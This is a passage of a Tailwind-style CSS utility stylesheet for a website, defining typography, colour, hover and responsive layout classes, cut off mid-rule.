.align-text-top {
  vertical-align: text-top;
}

.break-all {
  word-break: break-all;
}

.keep-all{
  word-break: keep-all
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-6xl {
  font-size: 3.75rem;
  line-height: 1;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[13px\] {
  font-size: 13px;
}

.text-\[14px\] {
  font-size: 14px;
}

.text-\[15px\] {
  font-size: 15px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-\[18px\] {
  font-size: 18px;
}

.text-\[19px\] {
  font-size: 19px;
}

.text-\[1rem\] {
  font-size: 1rem;
}

.text-\[20px\] {
  font-size: 20px;
}

.text-\[22px\] {
  font-size: 22px;
}

.text-\[23px\] {
    font-size: 23px;
}

.text-\[24px\] {
  font-size: 24px;
}

.text-\[25px\] {
  font-size: 25px;
}

.text-\[28px\] {
  font-size: 28px;
}

.text-\[30px\] {
  font-size: 30px;
}

.text-\[35px\] {
  font-size: 35px;
}

.text-\[37px\] {
  font-size: 37px;
}

.text-\[40px\] {
  font-size: 40px;
}

.text-\[45px\] {
  font-size: 45px;
}

.text-\[50px\] {
  font-size: 50px;
}

.text-\[55px\] {
  font-size: 55px;
}

.text-\[9px\] {
  font-size: 9px;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.font-\[14px\] {
  font-weight: 14px;
}

.font-\[700\] {
  font-weight: 700;
}

.font-bold {
  font-weight: 700;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.leading-\[1\] {
    line-height: 1;
  }

.leading-\[1\.0em\] {
  line-height: 1.0em;
}

.leading-\[1\.05em\] {
  line-height: 1.05em;
}

.leading-\[1\.1em\] {
  line-height: 1.1em;
}

.leading-\[1\.2em\] {
  line-height: 1.2em;
}

.leading-\[1\.4em\] {
  line-height: 1.4em;
}

.leading-\[1\.5em\] {
  line-height: 1.5em;
}

.leading-\[1\.6em\] {
  line-height: 1.6em;
}

.leading-\[11px\] {
  line-height: 11px;
}

.leading-\[14px\] {
  line-height: 14px;
}

.leading-\[15px\] {
  line-height: 15px;
}

.leading-\[16px\] {
  line-height: 16px;
}

.leading-\[18px\] {
  line-height: 18px;
}

.leading-\[20px\] {
  line-height: 20px;
}

.leading-\[1em\] {
  line-height: 1em;
}

.leading-\[21\.6px\] {
  line-height: 21.6px;
}

.leading-\[21px\] {
  line-height: 21px;
}

.leading-\[24px\] {
  line-height: 24px;
}

.leading-\[25px\] {
  line-height: 25px;
}

.leading-\[25\.2px\] {
  line-height: 25.2px;
}

.leading-\[27px\] {
  line-height: 27px;
}

.leading-\[28px\] {
  line-height: 28px;
}

.leading-\[2em\] {
  line-height: 2em;
}

.leading-\[32px\] {
  line-height: 32px;
}

.leading-\[33px\] {
  line-height: 33px;
}

.leading-\[40px\] {
  line-height: 40px;
}

.leading-\[52\.5px\] {
  line-height: 52.5px;
}

.leading-\[9px\] {
  line-height: 9px;
}

.leading-\[60px\] {
    line-height: 60px;
  }

.tracking-\[-0\.01em\] {
  letter-spacing: -0.01em;
}

.tracking-\[-0\.025em\] {
  letter-spacing: -0.025em;
}

.tracking-\[-0\.02em\] {
  letter-spacing: -0.02em;
}

.tracking-\[-0\.05px\] {
  letter-spacing: -0.05px;
}

.tracking-\[-0\.5px\] {
  letter-spacing: -0.5px;
}

.tracking-\[-1px\] {
    letter-spacing: -1px;
  }

.tracking-\[-2px\] {
  letter-spacing: -2px;
}

.tracking-\[0\.08em\] {
  letter-spacing: 0.08em;
}

.tracking-normal {
  letter-spacing: 0em;
}

.text-\[\#0C569A\] {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-\[\#212121\] {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-\[\#26A666\] {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  color: rgb(46 175 82 / var(--tw-text-opacity));
}

.text-black {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.text-black-50 {
  color: rgba(3, 6, 7, 0.5);
}

.text-black-70 {
    color: rgba(3, 6, 7, 0.7);
  }

.text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-dark-blue {
    --tw-text-opacity: 1;
    color: #223658;
  }

.text-blue-gray {
  --tw-text-opacity: 1;
  color: rgb(99 122 135 / var(--tw-text-opacity));
}

.text-gold {
  --tw-text-opacity: 1;
  color: rgb(212 175 55 / var(--tw-text-opacity));
}

.text-silver {
    --tw-bg-opacity: 1;
    color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.text-vip {
    --tw-bg-opacity: 1;
    color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.text-diamond {
    --tw-bg-opacity: 1;
    color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.text-gray {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-green {
  --tw-text-opacity: 1;
  color: rgb(196 208 164 / var(--tw-text-opacity));
}

.text-light-beige {
  --tw-text-opacity: 1;
  color: rgb(238 235 228 / var(--tw-text-opacity));
}

.text-light-gray {
  --tw-text-opacity: 1;
  color: rgb(236 236 236 / var(--tw-text-opacity));
}

.text-off-white {
  --tw-text-opacity: 1;
  color: rgb(249 248 247 / var(--tw-text-opacity));
}

.text-pink {
  --tw-text-opacity: 1;
  color: rgb(247 183 183 / var(--tw-text-opacity));
}

.text-red {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.text-dark-red {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.text-success {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-warning {
  --tw-text-opacity: 1;
  color: rgb(250 146 0 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.text-myumeken-point {
    --tw-text-opacity: 1;
    color: rgb(59 86 226 / var(--tw-text-opacity));
  }

.underline {
  text-decoration-line: underline;
}

.line-through {
  text-decoration-line: line-through;
}

.no-underline {
  text-decoration-line: none;
}

.placeholder-black-50::-moz-placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-black-50::placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-opacity-50::-moz-placeholder {
  --tw-placeholder-opacity: 0.5;
}

.placeholder-opacity-50::placeholder {
  --tw-placeholder-opacity: 0.5;
}

.opacity-0 {
  opacity: 0;
}

.opacity-100 {
  opacity: 1;
}

.opacity-\[0\.5\] {
  opacity: 0.5;
}

.opacity-\[30\%\] {
  opacity: 30%;
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.outline-none {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.outline-0 {
  outline-width: 0px;
}

.invert {
  --tw-invert: invert(100%);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in {
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-out {
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

/* @layer components {
  .btn-primary {
    @apply px-4 py-2 text-white bg-blue ;
  }

  .umeken_111css {
    @apply px-4 py-2 text-white bg-blue ;
  }
}


.umeken_222css{
  background-color: red;
} */

@media not all and (min-width: 1024px) {
  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  @media (min-width: 1440px) {
    .max-lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

@media (min-width: 1024px) {
  .lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .lg\:container {
      max-width: 1114px;
    }
	.lg\:hidden {
      display: hidden;
    }
  }

  @media (min-width: 1440px) {
    .lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

.hover\:border-black:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.hover\:border-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.hover\:bg-\[\#FEFBF7A6\]:hover {
  background-color: #FEFBF7A6;
}

.hover\:bg-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(61 120 174 / var(--tw-bg-opacity));
}

.hover\:bg-dark-red:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(225 68 74 / var(--tw-bg-opacity));
  }

.hover\:bg-off-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.hover\:text-black:hover {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.hover\:text-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.hover\:text-red:hover {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.hover\:text-dark-red:hover {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.group:hover .group-hover\:visible {
  visibility: visible;
}

.group:hover .group-hover\:z-10 {
  z-index: 10;
}

.group:hover .group-hover\:translate-y-5 {
  --tw-translate-y: 1.25rem;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

@media (prefers-color-scheme: dark) {
  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }
}

@media not all and (min-width: 1024px) {
  .max-lg\:fixed {
    position: fixed;
  }

  .max-lg\:top-0 {
    top: 0px;
  }

  .max-lg\:top-\[10px\] {
    top: 10px;
  } 

  .max-lg\:right-\[0px\] {
    right: 0px
  }

  .max-lg\:z-20 {
    z-index: 20;
  }

  .max-lg\:mt-0 {
    margin-top: 0px;
  }

  .max-lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .max-lg\:mt-\[15px\] {
    margin-top: 15px;
  }

  .max-lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-lg\:mt-\[5px\] {
    margin-top: 5px;
  }

  .max-lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .max-lg\:hidden {
    display: none;
  }

  .max-lg\:w-full {
    width: 100%;
  }

  .max-lg\:flex-col {
    flex-direction: column;
  }

  .max-lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .max-lg\:font-bold {
    font-weight: 700;
  }

  .max-lg\grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media not all and (min-width: 768px) {
  .max-md\:fixed {
    position: fixed;
  }

  .max-md\:bottom-0 {
    bottom: 0px;
  }

  .max-md\:top-\[10px\] {
    top: 10px;
  }

  .max-md\:order-2 {
    order: 2;
  }

  .max-md\:mt-0 {
    margin-top: 0px;
  }

  .max-md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-md\:mt-\[23px\] {
    margin-top: 23px;
  }

  .max-md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .max-md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-md\:mb-0 {
    margin-bottom: 0px;
  }

  .max-md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .max-md\:ml-0 {
    margin-left: 0px;
  }

  .max-md\:inline-block {
    display: inline-block;
  }

  .max-md\:grid {
    display: grid;
  }

  .max-md\:hidden {
    display: none;
  }

  .max-md\:h-\[65px\] {
    height: 65px;
  }

  .max-md\:w-\[100px\] {
    width: 100px;
  }

  .max-md\:w-\[170px\] {
    width: 170px;
  }

  .max-md\:w-\[230px\] {
    width: 230px;
  }

  .max-md\:w-\[260px\] {
    width: 260px;
  }

  .max-md\:w-full {
    width: 100%;
  }

  .max-md\:w-\[50\%\] {
    width: 50%;
  }

  .max-md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-md\:flex-col {
    flex-direction: column;
  }

  .max-md\:justify-start {
    justify-content: flex-start;
  }

  .max-md\:justify-end {
    justify-content: flex-end;
  }

  .max-md\:justify-between {
    justify-content: space-between;
  }

  .max-md\:gap-\[20px\] {
    gap: 20px;
  }

  .max-md\:border {
    border-width: 1px;
  }

  .max-md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .max-md\:border-t-0 {
    border-top-width: 0px;
  }

  .max-md\:border-blue-gray {
    --tw-border-opacity: 1;
    border-color: rgb(99 122 135 / var(--tw-border-opacity));
  }

  .max-md\:p-\[20px\] {
    padding: 20px;
  }

  .max-md\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-md\:px-5 {
    padding-left: 1.25;
    padding-right: 1.25;
  }

  .max-md\:pl-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:px-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .max-md\:pt-0 {
    padding-top: 0px;
  }

  .max-md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .max-md\:text-right {
    text-align: right;
  }

  .max-md\:block {
    display: block;
  }

  .max-md\:leading-\[55px\] {
    line-height: 55px;
  }

  .max-md\:text-\[35px\] {
    font-size: 35px;
  }

}

@media not all and (min-width: 640px) {

  .max-sm\:flex-1 { flex: 1 1 0%;}
  .max-sm\:flex-2 { flex: 2 2 0%;}
  .max-sm\:flex-3 { flex: 3 3 0%;}
  .max-sm\:flex-4 { flex: 4 4 0%;}
  .max-sm\:flex-5 { flex: 5 5 0%;}
  .max-sm\:flex-6 { flex: 6 6 0%;}

  .max-sm\:flex {
    display: flex;
  }

  .max-sm\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .max-sm\:hidden {
    display: none;
  }

  .max-sm\:w-\[192px\] {
    width: 192px;
  }

  .max-sm\:border-l {
    border-left-width: 1px;
  }

  .max-sm\:pl-\[10px\] {
    padding-left: 10px;
  }

  .max-sm\:w-full {
    width: 100%;
  }

  .max-sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .max-sm\:text-\[13px\] {
    font-size: 13px;
  }

  .max-sm\:gap-\[10px\] {
    gap: 10px;
  }

  .max-sm\:pt-\[150px\] {
    padding-top: 150px
  }

  .max-sm\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-sm\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .max-sm\:py-\[15px\] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .max-sm\:p-\[10px\] {
    padding: 10px
  }

  .max-sm\:p-0 {
    padding: 0px;
  }

  .max-sm\:rounded-\[10px\] {
    border-radius: 10px;
  }




@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }
  .sm\:mt-0 {
    margin-top: 0px;
  }
  .sm\:mt-\[40px\] {
    margin-top: 40px
  }
  .sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .sm\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .sm\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

}
}

@media (min-width: 768px) {
  .md\:visible {
    visibility: visible;
  }

  .md\:absolute {
    position: absolute;
  }

  .md\:sticky {
    position: sticky;
  }

  .md\:bottom-\[89px\] {
    bottom: 89px;
  }

  .md\:left-\[226px\] {
    left: 226px;
  }

  .md\:right-\[-35px\] {
    right: -35px;
  }

  .md\:right-\[2\%\] {
    right: 2%;
  }

  .md\:top-\[150px\] {
    top: 150px;
  }

  .md\:top-\[40px\] {
    top: 40px;
  }

  .md\:top-\[60px\] {
    top: 60px;
  }

  .md\:order-2 {
    order: 2;
  }

  .md\:mx-0 {
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:mx-\[30px\] {
    margin-left: 30px;
    margin-right: 30px;
  }

  .md\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .md\:mb-\[14px\] {
    margin-bottom: 14px;
  }

  .md\:mb-\[17\.54px\] {
    margin-bottom: 17.54px;
  }

  .md\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .md\:mb-\[21px\] {
    margin-bottom: 21px;
  }

  .md\:mb-\[22px\] {
    margin-bottom: 22px;
  }

  .md\:mb-\[24px\] {
    margin-bottom: 24px;
  }

  .md\:mb-\[27px\] {
    margin-bottom: 27px;
  }

  .md\:mb-\[42px\] {
    margin-bottom: 42px;
  }

  .md\:mb-\[45px\] {
    margin-bottom: 45px;
  }

  .md\:mb-\[50px\] {
    margin-bottom: 50px;
  }

  .md\:mb-\[62px\] {
    margin-bottom: 62px;
  }

  .md\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .md\:mb-\[77px\] {
    margin-bottom: 77px;
  }

  .md\:ml-0 {
    margin-left: 0px;
  }

  .md\:ml-\[10px\] {
    margin-left: 10px;
  }

  .md\:ml-\[20px\] {
    margin-left: 20px;
  }

  .md\:ml-\[30px\] {
    margin-left: 30px;
  }

  .md\:ml-auto {
    margin-left: auto;
  }

  .md\:mr-\[15px\] {
    margin-right: 15px;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-\[10px\] {
    margin-top: 10px;
  }

  .md\:mt-\[110px\] {
    margin-top: 110px;
  }

  .md\:mt-\[12px\] {
    margin-top: 12px;
  }

  .md\:mt-\[136px\] {
    margin-top: 136px;
  }

  .md\:mt-\[13px\] {
    margin-top: 13px;
  }

  .md\:mt-\[16px\] {
    margin-top: 16px;
  }

  .md\:mt-\[18px\] {
    margin-top: 18px;
  }

  .md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .md\:mt-\[21px\] {
    margin-top: 21px;
  }

  .md\:mt-\[24px\] {
    margin-top: 24px;
  }

  .md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .md\:mt-\[26\.5px\] {
    margin-top: 26.5px;
  }

  .md\:mt-\[28px\] {
    margin-top: 28px;
  }

  .md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .md\:mt-\[32px\] {
    margin-top: 32px;
  }

  .md\:mt-\[35px\] {
    margin-top: 35px;
  }

  .md\:mt-\[36px\] {
    margin-top: 36px;
  }

  .md\:mt-\[38px\] {
    margin-top: 38px;
  }

  .md\:mt-\[40px\] {
    margin-top: 40px;
  }

  .md\:mt-\[42px\] {
    margin-top: 42px;
  }

  .md\:mt-\[50px\] {
    margin-top: 50px;
  }

  .md\:mt-\[54\.5px\] {
    margin-top: 54.5px;
  }

  .md\:mt-\[5px\] {
    margin-top: 5px;
  }

  .md\:mt-\[60px\] {
    margin-top: 60px;
  }

  .md\:mt-\[6px\] {
    margin-top: 6px;
  }

  .md\:mt-\[75px\] {
    margin-top: 75px;
  }

  .md\:mt-\[7px\] {
    margin-top: 7px;
  }

  .md\:mt-\[8px\] {
    margin-top: 8px;
  }

  .md\:block {
    display: block;
  }

  .md\:inline {
    display: inline;
  }

  .md\:flex {
    display: flex;
  }

  .md\:basis-0 {
    flex-basis: 0px;
  }

  .md\:basis-auto {
    flex-basis: auto;
  }

  .md\:inline-flex {
    display: inline-flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:h-\[21px\] {
    height: 21px;
  }

  .md\:h-\[24px\] {
    height: 24px;
  }

  .md\:h-\[50px\] {
    height: 50px;
  }

  .md\:h-\[260px\] {
    height: 260px;
  }

  .md\:h-\[264px\] {
    height: 264px;
  }

  .md\:h-\[350px\] {
    height: 350px;
  }

  .md\:h-\[199px\] { height: 199px; }
  .md\:h-\[360px\] { height: 360px; }
  .md\:h-\[361px\] { height: 361px; }

  .md\:h-\[60px\] {
    height: 60px;
  }
  
  
  
  .md\:h-\[629px\] {
    height: 629px;
  }

  .md\:h-auto {
    height: auto;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-\[100px\] {
    width: 100px;
  }

  .md\:w-\[120px\] {
    width: 120px;
  }

  .md\:w-\[160px\] {
    width: 160px;
  }

  .md\:w-\[161px\] {
    width: 161px;
  }

  .md\:w-\[170px\] {
    width: 170px;
  }
  
  .md\:w-\[220px\] {
    width: 220px;
  }

  .md\:w-\[24px\] {
    width: 24px;
  }

  .md\:w-\[149px\] {    width: 149px;  }
  .md\:w-\[270px\] {    width: 270px;  }


  .md\:w-\[280px\] {
    width: 280px;
  }

  .md\:w-\[30\%\] {
    width: 30%;
  }

  .md\:w-\[300px\] {
    width: 300px;
  }

  .md\:w-\[305px\] {
    width: 305px;
  }

  .md\:w-\[332px\] {
    width: 332px;
  }

  .md\:w-\[35\%\] {
    width: 35%;
  }

  .md\:w-\[36\.27622377622377\%\] {
    width: 36.27622377622377%;
  }

  .md\:w-\[360px\] {
    width: 360px;
  }

  .md\:w-\[370px\] {
    width: 370px;
  }

  .md\:w-\[38\.8986013986014\%\] {
    width: 38.8986013986014%;
  }

  .md\:w-\[40\%\] {
    width: 40%;
  }

  .md\:w-\[407px\] {
    width: 407px;
  }

  .md\:w-\[43\%\] {
    width: 43%;
  }

  .md\:w-\[43\.806104129263915\%\] {
    width: 43.806104129263915%;
  }

  .md\:w-\[418px\] {
    width: 418px;
  }

  .md\:w-\[434px\] {
    width: 434px;
  }

  .md\:w-\[440px\] {
    width: 440px;
  }

  .md\:w-\[446px\] {
    width: 446px;
  }

  .md\:w-\[458px\] {
    width: 458px;
  }

  .md\:w-\[45\%\] {
    width: 45%;
  }

  .md\:w-\[450px\] {
    width: 450px;
  }

  .md\:w-\[460px\] {
    width: 460px;
  }

  .md\:w-\[468px\] {
    width: 468px;
  }

  .md\:w-\[48\.473967684021545\%\] {
    width: 48.473967684021545%;
  }

  .md\:w-\[49\.166666666666664\%\] {
    width: 49.166666666666664%;
  }

  .md\:w-\[50\%\] {
    width: 50%;
  }

  .md\:w-\[51\%\] {
    width: 51%;
  }

  .md\:w-\[52\%\] {
    width: 52%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:w-\[52\.4475\%\] {
    width: 52.4475%;
  }

  .md\:w-\[534px\] {
    width: 534px;
  }

  .md\:w-\[55\%\] {
    width: 55%;
  }

  .md\:w-\[590px\] {
    width: 590px;
  }

  .md\:w-\[60\%\] {
    width: 60%;
  }

  .md\:w-\[600px\] {
    width: 600px;
  }

  .md\:w-\[60px\] {
    width: 60px;
  }

  .md\:w-\[635px\] {
    width: 635px;
  }

  .md\:w-\[65\%\] {
    width: 65%;
  }

  .md\:w-\[65px\] {
    width: 65px;
  }

  .md\:w-\[699px\] {
    width: 699px;
  }

  .md\:w-\[730px\] {
    width: 730px;
  }

  .md\:w-\[925px\] {
    width: 925px;
  }

  .md\:w-\[75px\] {
    width: 75px;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[91px\] {
    width: 91px;
  }

  .md\:w-\[90\%\] {
    width: 90%;
  }
  
  .md\:w-auto {
    width: auto;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:min-w-\[174px\] {
    min-width: 174px;
  }

  .md\:min-w-\[39\.03508771929825\%\] {
    min-width: 39.03508771929825%;
  }

  .md\:max-w-\[100px\] {
    max-width: 100px;
  }

  .md\:max-w-\[681px\] {
    max-width: 681px;
  }

  .md\:translate-x-\[90px\] {
    --tw-translate-x: 90px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .md\:col-span-2 {
